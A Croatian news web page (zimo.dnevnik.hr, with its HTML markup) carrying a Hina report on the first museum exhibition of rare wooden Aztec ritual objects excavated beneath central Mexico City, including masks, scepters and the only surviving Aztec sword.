const page_meta = {"site":{"id":200,"real_id":200,"section_id":200022,"subsite_id":10004422,"hostname":"zimo.dnevnik.hr","type":"article","type_id":null,"seo_url":"https:\/\/zimo.dnevnik.hr\/clanak\/rijetki-aztecki-ritualni-predmeti-prvi-put-izlozeni-u-meksiku---804950.html","topic":"Znanost"},"article":{"id":804950,"title":"Rijetki azte\u010dki ritualni predmeti prvi put izlo\u017eeni u Meksiku","teaser":"Rijetki azte\u010dki ritualni predmeti prvi put izlo\u017eeni u Meksiku","summary":"Muzejska izlo\u017eba koja prikazuje azte\u010dke predmete za ritualne obrede iskopane ispod sredi\u0161ta Ciudad de Mexica otvorena je u petak u prvoj izlo\u017ebi koja nudi novi uvid u prethispansku umjetnost i vjerske prakse.","authors":["Hina"],"entered_by":"H.J","created_by":107,"tags":["azteci","muzej","artefakti","znanost"],"date_published_from":1696066020,"date_published":1696066020,"date_created":1696066417,"is_gallery":false,"is_sponsored":false,"aiContent":false},"third_party_apps":{"gemius_id":".WngHadoY2sFJ3clu7r4aHZG7MnZO8PCJ_WoIHScq9j.o7","facebook_id":"543020812522754","google_analytics":"UA-696110-60","dot_metrics":"978","smartocto":{"id":"2612","api_token":"rk6h3w6n8xr92d90p3sigs19q8mcsvwi"},"ntAds":{"slots":{"floater":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"zimo_desk_float"]},"inside-1":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_1",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"zimo_desk_1"]},"inside-2":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"zimo_desk_2"]},"inside-3":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_3",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"zimo_desk_3"]},"inside-4":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_4",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"zimo_desk_4"]},"inside-5":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_5",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"zimo_desk_5"]},"inside-6":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_6",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"zimo_desk_6"]},"inside-7":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_7",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"zimo_desk_7"]},"bot-1":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_bot_1",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"zimo_desk_bot_1"]},"aside-1":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_aside_1",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"zimo_desk_aside_1"]},"aside-2":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_aside_2",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"zimo_desk_aside_2"]},"aside-3":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_aside_3",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"zimo_desk_aside_3"]},"photo":{"defs":["\/18087324\/ZIMO_MOB\/zimo_desk_photo",[[300,100],[320,50]],"zimo_desk_photo"]},"interstitial":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_interstitial"],"oopFormat":"interstitial"}},"targeting":{"site":"zimo","keywords":["azteci","muzej","artefakti","znanost."],"description_url":"https:\/\/zimo.dnevnik.hr\/clanak\/rijetki-aztecki-ritualni-predmeti-prvi-put-izlozeni-u-meksiku---804950.html","ads_enabled":true,"page_type":"article","content_id":"article:804950","domain":"zimo.dnevnik.hr","section":"znanost","top_section":"znanost"},"settings":{"lazyLoad":false,"debug":false,"w2g":true}}},"tvFormat":{"id":null,"season_id":null,"episode_id":null},"internals":{"development":false,"environment":"production","debug":false,"auto_refresh":false,"is_mobile_web":false,"is_old_mobile_app":false,"old_mobile_app_type":"","is_edit":false,"isBetaSite":null,"layoutVariant":{"device":"default","front":"default"},"front_edit":[]}};
var bplrMacros = {"keywords":"azteci, muzej, artefakti, znanost.","description_url":"https:\/\/zimo.dnevnik.hr\/clanak\/rijetki-aztecki-ritualni-predmeti-prvi-put-izlozeni-u-meksiku---804950.html","ads_enabled":true,"page_type":"article","content_id":"article:804950","domain":"zimo.dnevnik.hr","section":"znanost","top_section":"znanost","target_video_duration":"duration_60_120","target_site":"zimo"};
</script>

    <link rel="stylesheet" href="https://bundle.dnevnik.hr/prod/zimo.css" />
    <script src="https://bundle.dnevnik.hr/prod/zimo.bundle.js"></script>




            <script async src='https://hl.upscore.com/config/zimo.dnevnik.hr.js'></script>

                        
        
            
</head>
<body class="article-page site-200"> 


<div class="b-desktop" id="page-wrapper">

<nav class="slide-nav">

	<header class="go-home">
		<a href="/" title="Naslovnica">
			<img alt="zimo mobile logo" src="/static/hr/cms/zimo/img/logo.png">
		</a>		
	</header>
 
	<div class="mobile-navigation" data-ga4="menu-burger">
		<ul class="site-nav structural">
					<li data-section-id="200007"><a href="/tehnologija" title="Tehnologija">Tehnologija</a></li>
					<li data-section-id="200022"><a href="/znanost" title="Znanost">Znanost</a></li>
					<li data-section-id="200020"><a href="/drustvene-mreze" title="Društvene mreže">Društvene mreže</a></li>
					<li data-section-id="200021"><a href="/esport" title="Esport">Esport</a></li>
					<li data-section-id="200015"><a href="/business" title="Business">Business</a></li>
				</ul>
	</div>

	<div class="social-nav" data-ga4="social-header">
		<span>Prati nas:</span>
		<ul class="structural">
			<li><a title="Prati nas na Facebooku" href="http://www.facebook.com/zimo.hr"><span class="icon-facebook"></span></a></li>
			<li><a title="Prati nas na Twitteru" href="https://twitter.com/zimohr"><span class="icon-twitter"></span></a></li>
			<li><a title="Prati nas na Instagramu" href="https://www.instagram.com/zimohr"><span class="icon-instagram"></span></a></li>
		</ul>		
	</div>

	<aside class="foot-send">
			<a class="nt-mngr" href="https://dnevnik.hr/postavke/obavijesti">
				<svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24"><path d="M12 22c1.1 0 2-.9 2-2h-4c0 1.1.89 2 2 2zm6-6v-5c0-3.07-1.64-5.64-4.5-6.32V4c0-.83-.67-1.5-1.5-1.5s-1.5.67-1.5 1.5v.68C7.63 5.36 6 7.92 6 11v5l-2 2v1h16v-1l-2-2z" fill="#4671b8" /></svg>
				Upravljaj obavijestima
			</a>
			<ul class="structural">
				<li><a href="http://eepurl.com/eeyqL" target="_blank">Prijavi se na newsletter<span class="icon-mail"></span></a></li>
				<li><a href="mailto:sasa@zimo.co">Imaš priču? Pošalji<span class="icon-paper-plane-empty"></span></a></li>
			</ul>
	</aside>

	<ul class="foot-links structural" data-ga4="menu-burger">
			<li><a href="mailto:sasa@zimo.co">Pišite nam</a></li>
			<li><a href="/stranica/urednistvo">Uredništvo</a></li>
			<li><a href="//dnevnik.hr/stranica/marketing" target="_blank">Oglašavanje i marketing</a></li>
			<li><a href="//dnevnik.hr/stranica/uvjeti" target="_blank">Uvjeti korištenja</a></li>
	</ul>

	

	<ul class="logotypes structural" data-ga4="menu-burger">
		    <li class="dnevnik ir "><a href="https://dnevnik.hr/" title="Vijesti">Vijesti</a></li>
		    <li class="oyo ir "><a href="http://novaplus.dnevnik.hr/" title="Video">Video</a></li>
		    <li class="zadovoljna ir "><a href="https://zadovoljna.dnevnik.hr/" title="Zadovoljna">Zadovoljna</a></li>
		    <li class="tech ir  active"><a href="https://zimo.dnevnik.hr/" title="Tech">Tech</a></li>
		    <li class="blog ir "><a href="https://blog.hr/" title="Blog">Blog</a></li>
		    <li class="nova ir "><a href="https://novatv.dnevnik.hr/" title="Nova TV">Nova TV</a></li>
		    <li class="doma ir "><a href="https://domatv.dnevnik.hr/" title="Doma TV">Doma TV</a></li>
		</ul>

</nav>
<header class="site-header header">

<nav class="network-header" id="nafna">
    <div class="container">
        <a class="n_nova" title="Novatv.hr" href="http://novatv.hr">Nova TV</a>
        <ul class="structural">
						<li class="n-dnevnik"><a title="Vijesti" href="https://dnevnik.hr/"><span>Vijesti</span></a></li>
						<li class="n-oyo"><a title="Video" href="http://novaplus.dnevnik.hr/"><span>Video</span></a></li>
						<li class="n-zadovoljna"><a title="Zadovoljna" href="https://zadovoljna.dnevnik.hr/"><span>Zadovoljna</span></a></li>
						<li class="n-tech active"><a title="Tech" href="https://zimo.dnevnik.hr/"><span>Tech</span></a></li>
						<li class="n-blog"><a title="Blog" href="https://blog.hr/"><span>Blog</span></a></li>
						<li class="n-nova"><a title="Nova TV" href="https://novatv.dnevnik.hr/"><span>Nova TV</span></a></li>
						<li class="n-doma"><a title="Doma TV" href="https://domatv.dnevnik.hr/"><span>Doma TV</span></a></li>
			        </ul>
    </div>
</nav>

<div class="navigation">
	<div class="container table">
		<div class="mob-menu cell" data-ga4="open-close-menu-burger"><span class="icon-menu"></span></div>
		<nav class="site-nav cell" data-ga4="menu-header">
			<ul class="structural">
				<li class="nav-logo" data-section-id="200001">
					<a title="Naslovnica" href="/"><img alt="zimo logo" src="/static/hr/cms/zimo/img/logo.png"></a>
				</li>
								<li data-section-id="200007"><a title="Tehnologija" href="/tehnologija">Tehnologija</a></li>
								<li data-section-id="200022"><a title="Znanost" href="/znanost">Znanost</a></li>
								<li data-section-id="200020"><a title="Društvene mreže" href="/drustvene-mreze">Društvene mreže</a></li>
								<li data-section-id="200021"><a title="Esport" href="/esport">Esport</a></li>
								<li data-section-id="200015"><a title="Business" href="/business">Business</a></li>
							</ul>
		</nav>
		<div class="search cell">
			<span class="icon-search"></span>
			<div class="do-search">
		    	<form action="/pretraga" method="get" name="search">
				   <fieldset>
				       <input type="text" name="q" id="search-input" class="left" value="" placeholder="Što tražiš?">
				       <input type="submit" name="submit" class="right btn btn-do-search" value="Pretraži">
				   </fieldset>
				</form>
			</div>
		</div>
		<nav class="social-nav cell" data-ga4="social-header">
			<span>Prati nas:</span>
			<ul class="structural">
				<li><a title="Prati nas na Facebooku" href="https://www.facebook.com/zimo.hr"><span class="icon-facebook"></span></a></li>
				<li><a title="Prati nas na Twitteru" href="https://twitter.com/zimohr"><span class="icon-twitter"></span></a></li>
				<li><a title="Prati nas na Instagramu" href="https://www.instagram.com/zimohr"><span class="icon-instagram"></span></a></li>
			</ul>		
		</nav>
		
		<div class="test"></div>
    				<div class="cm-icon twc-widget">
			<comments-widget-user-menu></comments-widget-user-menu>
			<link rel="stylesheet"
				href="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.css" />
			<script src="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.js">
			</script>
		</div>
    			</div>
</div>


<div class="header__network" data-ga4="menu-network">
                <ul class="list">
                        <li class="dnevnik"><a href="https://dnevnik.hr"><span></span>Dnevnik.hr</a></li>
                        <li class="news"><a href="https://dnevnik.hr/vijesti"><span></span>Vijesti</a></li>
                        <li class="gol"><a href="https://gol.dnevnik.hr/"><span></span>Sport</a></li>
                        <li class="sb"><a href="https://showbuzz.dnevnik.hr/"><span></span>Showbizz</a></li>
                        <li class="zd"><a href="https://zadovoljna.dnevnik.hr/"><span></span>Lifestyle</a></li>
                        <li class="pk"><a href="https://punkufer.dnevnik.hr/"><span></span>Putovanja</a></li>
                        <li class="kz"><a href="https://krenizdravo.dnevnik.hr/"><span></span>Zdravlje</a></li>
                        <li class="biznis"><a href="https://forbes.dnevnik.hr/"><span></span>Biznis</a></li>
                        <li class="fun"><a href="https://folder.dnevnik.hr/"><span></span>Zabava</a></li>
                        <li class="teen"><a href="https://teen385.dnevnik.hr/"><span></span>Teen</a></li>
                        <li class="tv"><a href="https://novatv.dnevnik.hr/"><span></span>Tv</a></li>
                </ul>
</div> 

</header><div class="container banner-fltr-width">
<div class="banner-holder inside-1" itemscope itemtype="http://schema.org/WPAdBlock" data-label="inside-1">
                                <!-- DFP: inside-1 (/18087324/ZIMO_DESK/zimo_desk_1) -->
<div class="banner-inner" id="zimo_desk_1"></div>

        </div>
</div>
<div class="banner-holder floater" data-label="floater" itemscope itemtype="http://schema.org/WPAdBlock">
   <div class="banner-inner-holder">
     <!-- DFP: floater (/18087324/ZIMO_DESK/zimo_desk_float) -->
<div class="banner-inner" id="zimo_desk_float"></div>

   </div>
</div>
<div class="site-content">
<article class="article-wrapper zarticle site-content">
<div class="container main-cont preview-container" id="article-container">

<header class="atricle-top g12">
  <div class="article-category" data-ga4-recomm-type="article-label-subtitle">
    <a href="/znanost/">Znanost</a>
  </div>
  <div class="title-author">
    <h1 class="title">Rijetki aztečki ritualni predmeti prvi put izloženi u Meksiku</h1>
    <p class="lead">Muzejska izložba koja prikazuje aztečke predmete za ritualne obrede iskopane ispod središta Ciudad de Mexica otvorena je u petak u prvoj izložbi koja nudi novi uvid u prethispansku umjetnost i vjerske prakse.</p>
    <div class="author-time">
            
                    
                    
      <div class="meta">
        <a class="author">Hina</a> |
        <span class="time">30.09.2023. / 11:27</span>
        <a data-scroll-to="twc-comments" class="anchor-comments">komentari</a>
      </div>
    </div>
  </div>
  <aside class="article-share share-top" data-event="social-share-window" data-ga4="social-article-top">
    <!-- <p class="share-num"><span class="icon-export"></span><span class="share-count">0</span></p> -->
    <p class="share-invite">Podijeli</p>
    <ul class="structural">
                  <li class="fb">
        <a href="https://zimo.dnevnik.hr/clanak/rijetki-aztecki-ritualni-predmeti-prvi-put-izlozeni-u-meksiku---804950.html"><span class="icon-facebook"></span></a>
      </li>
      <li class="tw">
        <a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fzimo.dnevnik.hr%2Fclanak%2Frijetki-aztecki-ritualni-predmeti-prvi-put-izlozeni-u-meksiku---804950.html&via=zimoonline&text=Rijetki%20azte%C4%8Dki%20ritualni%20predmeti%20prvi%20put%20izlo%C5%BEeni%20u%20Meksiku"><span class="icon-twitter"></span></a>
      </li>
          </ul>
  </aside>
</header>

<div class="article-left g8">

                        <figure class="article-image main tst">
            <a href="/galerija/rijetki-aztecki-ritualni-predmeti-prvi-put-izlozeni-u-meksiku---804950.html/62584238/804950"> 
                <div class="img-holder">
                    <picture>
                        <img  loading="lazy" class="wp-100" src="https://image.dnevnik.hr/media/images/768x432/Jul2023/62584238-slika-nije-dostupna.jpg" alt="">
                    </picture>
                </div>
            </a>
            <figcaption>
                <span class="image-title txt-grey">
                                            Slika nije dostupna
                                    </span>
                                    <span class="txt-grey">
                        (Foto: Zimo)
                    </span>
                            </figcaption>
        </figure>


<div class="banner-holder inside-2" itemscope itemtype="http://schema.org/WPAdBlock" data-label="inside-2">
                                <!-- DFP: inside-2 (/18087324/ZIMO_DESK/zimo_desk_2) -->
<div class="banner-inner" id="zimo_desk_2"></div>

        </div>
<div class="article-content">

<div class="article-body" id="__xclaimwords_wrapper">
	<div>
		<div class="article-body-in banner-fltr-width">
			
<p>Artefakti, svi izrađeni od drva, uključuju fino izrezbarene maske, isklesana žezla za koja se vjeruje da su ih držali drevni bogovi i oružje koje je bilo zakopano sa žrtvovanim životinjama odjevenim u božanstva i ratnike, i muškarce i žene.</p><span class="related-news list d-vert in-body stretched" data-ga4-recomm-type="top-3-related">
  <span class="related-news__header tp-label">tri vijesti o kojima se priča</span>
  <span class="rl-holder">
          <span class="related-item siteid-200" data-ga4="article-related-news" data-ga4-article-id="961042" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
        <a href="https://zimo.dnevnik.hr/clanak/video-izraelci-pokazali-moc-zeljezne-sake-u-unistavanju-dronova-koji-prijete-vojnim-vozilima---961042.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2026/63246806-sustav-iron-fist-u-akciji.jpg" alt="Sustav Iron Fist u akciji" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">Nova vrsta obrane</span>
            <span class="title">VIDEO Izraelci pokazali moć &quot;Željezne šake&quot; u uništavanju dronova koji prijete vojnim vozilima</span>
          </span>
        </a>
      </span>
          <span class="related-item siteid-200" data-ga4="article-related-news" data-ga4-article-id="959764" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
        <a href="https://zimo.dnevnik.hr/clanak/zelite-duze-zivjeti-potrebno-je-napraviti-tek-ovu-malu-promjenu-tvrde-znanstvenici---959764.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jul2025/63127777-hodanje.jpg" alt="Hodanje" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">Svaka aktivnost je bitna</span>
            <span class="title">Želite duže živjeti? Potrebno je napraviti tek ovu malu promjenu, tvrde znanstvenici</span>
          </span>
        </a>
      </span>
          <span class="related-item siteid-200" data-ga4="article-related-news" data-ga4-article-id="960745" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
        <a href="https://zimo.dnevnik.hr/clanak/panika-zbog-novog-ai-alata-veliki-pad-cijene-dionica-poznatih-kompanija---960745.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2025/63014036-ljuti-gamer-ilustracija.jpg" alt="Ljuti gamer, ilustracija" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">Disrupcija tržišta?</span>
            <span class="title">Panika zbog novog AI alata: Veliki pad cijene dionica poznatih kompanija</span>
          </span>
        </a>
      </span>
      </span>
</span>
<p>Većina izloženih predmeta iskopana je iz ruševina najsvetijeg hrama Azteka, koje se sada nalazi u blizini muzeja. Mnogi su pronađeni u zapečaćenim kamenim kutijama, zakopanim prije više od pet stoljeća.</p><div class="banner-holder inside-2" itemscope itemtype="http://schema.org/WPAdBlock">
			<!-- DFP: inside-2 (/18087324/ZIMO_DESK/zimo_desk_2) -->
<div class="banner-inner" id="zimo_desk_2"></div>

	</div>
<p><span class="related-news" data-ga4-recomm-type="Vezane vijesti">
    <span class="related-item">
        <a href="/clanak/veliko-otkrice-meksickih-arheologa-tijekom-gradnje-zeljeznice-pronasli-su-drevnu-grobnicu---804100.html" data-ga4="article-related-news" data-ga4-article-id="804100" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
            <span class="image-wrapper">
                <span class="img-holder">
                    <picture>
                        <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jul2023/62584238-slika-nije-dostupna.jpg" alt="Slika nije dostupna" loading="lazy">
                    </picture>
                </span>
            </span>
            <span class="title-holder">
                <span class="title">Veliko otkriće meksičkih arheologa: Tijekom gradnje željeznice pronašli su drevnu grobnicu</span>
            </span>
        </a>
    </span>
</span>
</p><p><em>Ovo su vrlo krhki predmeti, vrlo osjetljivi</em>, rekla je kustosica izložbe <strong>Maria Barajas</strong>, stojeći pored niza malih izrezbarenih maski.</p><p><em>(Mnogi) od njih prikazuju ratnike koji su poginuli u borbi</em>, rekla je. <em>Vidite da su im oči poluotvorene, čak su i usta otvorena</em>, rekla je.</p><p>Tragovi izvorne boje još uvijek se mogu vidjeti na nekim artefaktima, uključujući komad izrezbaren od kopalne smole koji sadrži drvene ukrase obojene u plavo i prikazuju mitskog pomagača aztečkog boga kiše Tlaloca.</p><div class="banner-holder inside-3" itemscope itemtype="http://schema.org/WPAdBlock">
			<!-- DFP: inside-3 (/18087324/ZIMO_DESK/zimo_desk_3) -->
<div class="banner-inner" id="zimo_desk_3"></div>

	</div>
<p>S jedne strane drži zmijsko žezlo koje evocira prasak munje, a s druge maleni vrč za vodu.</p><p><em>Kada su htjeli izazvati kišu, (oni) su žezlom razbili posude i voda je potekla,</em> rekla je kustosica izložbe <strong>Adriana Sanroman</strong>, koja je također voditeljica restauracije za iskapanja Templo Mayor koja su u tijeku.</p><p>Uz najnovije dodatke, izložba također sadrži dobro poznata aztečka drvena remek-djela posuđena iz drugih muzeja, uključujući izvrsno izrezbareni bubanj i skulpturu u prirodnoj veličini koja prikazuje boga pulquea, omiljenog alkoholnog pića Azteka.</p><p>Iako su Azteci bili poznati kao žestoki ratnici prije nego što su 1521. pali pred španjolskim osvajačima i njihovim domaćim saveznicima, <strong>preživio je samo jedan originalni aztečki mač.</strong></p><p><span class="related-news" data-ga4-recomm-type="Vezane vijesti">
    <span class="related-item">
        <a href="/clanak/meksicki-arheolozi-nabasali-na-pravu-poslasticu-koju-je-dzungla-skrivala-vise-od-tisucu-godina---787890.html" data-ga4="article-related-news" data-ga4-article-id="787890" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
            <span class="image-wrapper">
                <span class="img-holder">
                    <picture>
                        <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Mar2025/63041152-arheolosko-nalaziste-ilustracija.jpg" alt="Arheološko nalazište, ilustracija" loading="lazy">
                    </picture>
                </span>
            </span>
            <span class="title-holder">
                <span class="title">Meksički arheolozi nabasali na pravu poslasticu koju je džungla skrivala više od tisuću godina</span>
            </span>
        </a>
    </span>
</span>
</p><p>Mač, koji je također izložen na izložbi, ravna je drvena palica s utorom u koji je bio zabijen komad vulkanskog stakla oštar poput žileta.</p><p>Naglašavajući krhkost artefakata, ravnateljica muzeja <strong>Patricia Ledesma </strong>rekla je da nova izložba pruža uvid u drevni svijet u kojem se drvo rutinski pretvaralo u visoku umjetnost.</p><p><em>Ovo nam omogućuje da počnemo shvaćati samu veličinu svih čudesnih stvari koje su prethispanske ruke mogle učiniti s ovim materijalom,</em> rekla je. </p>

		</div>
	</div>
</div>

<aside class="article-share share-left" data-event="social-share-window">
	<p class="share-num">
		<span class="textual">PODIJELJENO</span>
		<span class="icon-export"></span>
		<span class="share-count">0</span>
		<span class="textual">PUTA</span>
	</p>
	<p class="share-invite">Podijeli</p>
			<ul class="structural">
		<li class="fb"><a href="https://zimo.dnevnik.hr/clanak/rijetki-aztecki-ritualni-predmeti-prvi-put-izlozeni-u-meksiku---804950.html"><span class="icon-facebook"></span></a></li>
		<li class="tw"><a
				href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fzimo.dnevnik.hr%2Fclanak%2Frijetki-aztecki-ritualni-predmeti-prvi-put-izlozeni-u-meksiku---804950.html&via=zimoonline&text=Rijetki%20azte%C4%8Dki%20ritualni%20predmeti%20prvi%20put%20izlo%C5%BEeni%20u%20Meksiku"><span
					class="icon-twitter"></span></a></li>
	</ul>
</aside>



<div class="comments-widget twc-widget">
<div id="twc-comments">
                                                <link rel="stylesheet" href="https://widget.dnevnik.hr/widget-comments/prod/comments-article.css" />
                        <comments-widget redirect articleid="804950"></comments-widget>
                        <script src="https://widget.dnevnik.hr/widget-comments/prod/comments-article.js"></script>
                
        </div>
  
</div><div class="banner-fltr-width" style="margin-left: auto; margin-right: 0;">
<div class="banner-holder bot-1" itemscope itemtype="http://schema.org/WPAdBlock" data-label="bot-1">
                                <!-- DFP: bot-1 (/18087324/ZIMO_DESK/zimo_desk_bot_1) -->
<div class="banner-inner" id="zimo_desk_bot_1"></div>

        </div>
</div>
<div class="related-news related list no-imgs tabs lmr" data-ga4-recomm-type="latest-and-most-read">

    <span class="related-tabs">
        <span class="tab-btn" data-tab="aktualno">aktualno</span>
        <span class="tab-btn active" data-tab="najcitanije">najčitanije</span>
    </span>

    <div class="rl-holder">
        <div class="tab-content" data-tab="aktualno" data-ga4-tab="aktualno">
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="961343" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/rado-koristite-chatgpt-openai-uskoro-salje-5-ranijih-modela-u-povijest-ukljucujuci-i-onaj-najpopularniji---961343.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2026/63247738-chatgpt.jpg"
                                    alt="Rado koristite ChatGPT? OpenAI uskoro šalje 5 ranijih modela u povijest, uključujući i onaj najpopularniji">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Hrabri, novi ChatGPT</div>
                        <div class="title">Rado koristite ChatGPT? OpenAI uskoro šalje 5 ranijih modela u povijest, uključujući i onaj najpopularniji</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="961333" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/u-prvom-planu-je-niska-cijena-nakon-anti-tesla-pickupa-slate-planira-i-druge-modele-elektricnih-vozila---961333.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Apr2025/63068567-slateov-pickup.jpg"
                                    alt="U prvom planu je niska cijena: Nakon “anti-Tesla” pickupa, Slate planira i druge modele električnih vozila">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Različite kategorije vozila</div>
                        <div class="title">U prvom planu je niska cijena: Nakon “anti-Tesla” pickupa, Slate planira i druge modele električnih vozila</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="961368" data-ga4-section="zimo" data-ga4-category="društvene mreže" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/drustvene-mreze/spanjolska-zeli-omoguciti-procesuiranje-direktora-drustvenih-mreza-zbog-sadrzaja---961368.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2026/63247797-zabrana-drustvenih-mreza-ilustracija.jpg"
                                    alt="Španjolska želi otići korak dalje: &quot;Zaštitit ćemo djecu od digitalnog Divljeg zapada&quot;">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Najavili kaznene progone</div>
                        <div class="title">Španjolska želi otići korak dalje: &quot;Zaštitit ćemo djecu od digitalnog Divljeg zapada&quot;</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="961320" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/sunce-krenulo-u-veljacu-vatrometom-cak-cetiri-solarne-baklje-najjace-klase-u-dva-dana---961320.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2026/63247696-solarne-baklje.jpg"
                                    alt="Sunce krenulo u veljaču vatrometom: Čak četiri solarne baklje najjače klase u dva dana">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Najvljujje se još novih</div>
                        <div class="title">Sunce krenulo u veljaču vatrometom: Čak četiri solarne baklje najjače klase u dva dana</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="961334" data-ga4-section="zimo" data-ga4-category="društvene mreže" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/drustvene-mreze/odjel-za-kiberneticki-kriminal-pariskog-tuzitelja-pretrazuje-urede-tvrtke-x---961334.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Oct2025/63183793-elon-musk.jpg"
                                    alt="Francuska policija upala u prostore platforme X: Musku naređeno da se suoči s teškim pitanjima">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Saslušanje u travnju</div>
                        <div class="title">Francuska policija upala u prostore platforme X: Musku naređeno da se suoči s teškim pitanjima</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="961297" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/je-li-ovo-naznaka-masovnih-otkaza-u-buducnosti-umjesto-150-ljudi-posao-ce-moci-obavljati-samo-15---961297.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2025/63015605-otkaz-zbog-ai-ilustracija.jpg"
                                    alt="Je li ovo naznaka masovnih otkaza u budućnosti? Umjesto 150 ljudi, posao će moći obavljati samo 15">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Uz pomoć AI-a naravno</div>
                        <div class="title">Je li ovo naznaka masovnih otkaza u budućnosti? Umjesto 150 ljudi, posao će moći obavljati samo 15</div>
                    </div>
                </a>
            </div>
                    </div>
        <div class="tab-content active" data-tab="najcitanije" data-ga4-tab="najcitanije">
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="961042" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
